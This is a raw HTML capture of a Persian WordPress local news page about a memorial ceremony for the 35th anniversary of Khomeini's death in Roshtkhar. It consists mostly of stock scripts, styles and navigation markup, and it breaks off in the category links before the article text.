

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40mahnews.ir/1787/%D9%85%D8%B1%D8%A7%D8%B3%D9%85-%DB%8C%D8%A7%D8%AF%D8%A8%D9%88%D8%AF-%D8%B3%DB%8C%D9%88%D9%BE%D9%86%D8%AC%D9%85%DB%8C%D9%86-%D8%B3%D8%A7%D9%84%DA%AF%D8%B1%D8%AF-%D8%A7%D8%B1%D8%AA/
body_size: 16703
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<title>مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار | چهل ماه نیوز</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="چهل ماه نیوز &raquo; مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار خوراک دیدگاه‌ها" href="https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40mahnews.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://40mahnews.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://40mahnews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://40mahnews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylecss-css' href='https://40mahnews.ir/wp-content/themes/salam/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sahelcss-css' href='https://40mahnews.ir/wp-content/themes/salam/css/fonts/sahel.css' type='text/css' media='all' />
<link rel='stylesheet' id='redcss-css' href='https://40mahnews.ir/wp-content/themes/salam/css/color/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://40mahnews.ir/wp-content/themes/salam/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://40mahnews.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-content/themes/salam/js/plugin.sepehrnews.js" id="plugins-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-content/themes/salam/js/owlcarousel.sepehrnews.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-content/themes/salam/js/oc.plugin.sepehrnews.js" id="ocplugin-js"></script>
<link rel="https://api.w.org/" href="https://40mahnews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://40mahnews.ir/wp-json/wp/v2/posts/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40mahnews.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/" />
<link rel='shortlink' href='https://40mahnews.ir/?p=1787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://40mahnews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2F40mahnews.ir%2F1787%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25b3%25d9%2585-%25db%258c%25d8%25a7%25d8%25af%25d8%25a8%25d9%2588%25d8%25af-%25d8%25b3%25db%258c%25d9%2588%25d9%25be%25d9%2586%25d8%25ac%25d9%2585%25db%258c%25d9%2586-%25d8%25b3%25d8%25a7%25d9%2584%25da%25af%25d8%25b1%25d8%25af-%25d8%25a7%25d8%25b1%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://40mahnews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2F40mahnews.ir%2F1787%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25b3%25d9%2585-%25db%258c%25d8%25a7%25d8%25af%25d8%25a8%25d9%2588%25d8%25af-%25d8%25b3%25db%258c%25d9%2588%25d9%25be%25d9%2586%25d8%25ac%25d9%2585%25db%258c%25d9%2586-%25d8%25b3%25d8%25a7%25d9%2584%25da%25af%25d8%25b1%25d8%25af-%25d8%25a7%25d8%25b1%25d8%25aa%2F&#038;format=xml" />
<link href="http://40mahnews.ir/wp-content/uploads/2023/10/40mahnews.ir-copy.jpg" rel="shortcut icon">

<meta property="og:image" content="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9859-1024x683.jpg" />
<!--[if IE]><script src="https://40mahnews.ir/wp-content/themes/salam/js/modernizr.js"></script><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true"> 
<meta name="theme-color" content="#D20001">
<link rel="pingback" href="https://40mahnews.ir/xmlrpc.php">
</head>
<body class="body">
<header id="header">


<div class="topheader">

<div class="container">

<div class="topheaderr">

</div><!-- topheaderr --> 


  




<div class="topheaderl">

<div class="hsocials">


<a class="icon-telegram" title="تلگرام" href="#"></a>
<a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="#"></a>

<a class="icon-instagram" title="اينستاگرام" rel="nofollow" target="_blank" href="#"></a>
<a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="#"></a>
<a class="icon-aparat" title="آپارات" rel="nofollow" target="_blank" href="#"></a>



<a class="icon-gap" title="گپ" rel="nofollow" target="_blank" href="#"></a>

<a class="icon-soroush" title="سروش" rel="nofollow" target="_blank" href="#"></a>


<a class="icon-Eitaa" title="ایتا" rel="nofollow" target="_blank" href="#"></a>





<a class="icon-bale" title="بله" rel="nofollow" target="_blank" href="#"></a>

<a class=" icon-feed" title="فید"  target="_blank" href="https://40mahnews.ir/feed/rss/"></a>

 </div>
  
 
 
</div><!-- topheaderl -->


<div class="search_area">	<form class="search" method="get" action="http://40mahnews.ir">
<input type="text" value="" placeholder="جستجو کنید..." name="s" class="text">
<button type="submit"><i class="icon-search"></i></button>
</form>	

			
</div>	








</div><!-- container -->
</div><!-- topheader -->



<div class="logo-search">
<div class="container">

   <div class="logo">
   
      
   
                    <a href="https://40mahnews.ir">
	<img src="http://40mahnews.ir/wp-content/uploads/2023/10/33402848-7f69-457e-8659-62df14d4da1d.jpg" alt="اخبار شهرستان رشتخوار" title="چهل ماه نیوز" />

</a>
                </div>
                <!-- logo -->
		
				
            <div class="ads">

                <a rel="nofollow"  href="https://rubika.ir/chehlmahnews">
				<img src="http://40mahnews.ir/wp-content/uploads/2023/10/40mahnews.ir_.jpg" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->


            </div>			
			        	
</div>
</div> <!-- logo-search -->



<nav class="categories">
<div class="containerh">
<div class="bodydeactive"></div>

<div class="navicon"><i class="icon-menu"></i></div>


<ul class="zetta-menu zm-response-switch zm-effect-slide-bottom">
<em class="headfix">
<b>چهل ماه نیوز</b>
<b>اخبار شهرستان رشتخوار</b>
<i>x</i>
</em>
<span class="cat_menu">
<a title="چهل ماه نیوز" href="https://40mahnews.ir">صفحه اصلی</a>

<a title="تماس با ما" href="https://40mahnews.ir/contactus/">تماس با ما</a>


<span>موضوعات</span>
</span>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="http://40mahnews.ir/">صفحه نخست</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://40mahnews.ir/category/%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">ورزشی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://40mahnews.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%db%8c/">سیاسی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://40mahnews.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c/">فرهنگی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://40mahnews.ir/category/%d8%a7%d9%86%d8%ac%d9%85%d9%86/">انجمن</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://40mahnews.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/">اقتصادی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://40mahnews.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://40mahnews.ir/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">زیرمنو</a><i class="icon-cheveron-down has-children-menu-item-icon"></i>
<ul class="sub-menu">
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://40mahnews.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://40mahnews.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>
</li>
</ul>





<div class="date"> امروز : پنجشنبه, ۹ بهمن , ۱۴۰۴ 
</div>

<div class="logoicon">	
<img src="http://40mahnews.ir/wp-content/uploads/2023/10/33402848-7f69-457e-8659-62df14d4da1d.jpg" alt="اخبار شهرستان رشتخوار" title="چهل ماه نیوز" /></div>





</div><!-- nav -->
</nav><!-- categories -->

    </header>

<div class="container">




<div class="main right">
    
    <div class="single">
<div class="head">
<div class="the_ID">کد خبر : 1787</div>
<span class="the_time">تاریخ انتشار : یکشنبه ۱۳ خرداد ۱۴۰۳ - ۱۰:۳۳</span>
<div class="left">



<span class="news_size">
<a class="news_size_down" id="decfont"><i class="icon-fz1"></i></a>
<a class="news_size_reset" id="resetfont"><i class="icon-fz2"></i></a>
<a class="news_size_up" id="incfont"><i class="icon-fz3"></i></a>
</span>
<span class="print">
    
   <a onclick='window.open("https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/?print=1", "printwin","left=80,top=80,width=820,height=550,toolbar=1,resizable=0,status=0,scrollbars=1");'>  <i class="icon-print"></i>  چاپ خبر</a></span>

<span class="comments_popup_link"><i class="icon-bubbles2"></i> <a href="https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/#respond">0 نظر</a></span>



</div>

<div class="the_category"><a href="https://40mahnews.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">اخبار</a> <span>«</span> <a href="https://40mahnews.ir/category/%d8%aa%d8%b5%d9%88%db%8c%d8%b1-%d8%b1%d9%88%d8%b2/" rel="category tag">تصویر روز</a> <span>«</span> <a href="https://40mahnews.ir/category/%d8%aa%db%8c%d8%aa%d8%b1-%d8%af%d9%88/" rel="category tag">تیتر دو</a> <span>«</span> <a href="https://40mahnews.ir/category/%d8%aa%db%8c%d8%aa%d8%b1-%db%8c%da%a9/" rel="category tag">تیتر یک</a> <span>«</span> <a href="https://40mahnews.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">دسته‌بندی نشده</a> <span>«</span> <a href="https://40mahnews.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%db%8c/" rel="category tag">سیاسی</a> <span>«</span> <a 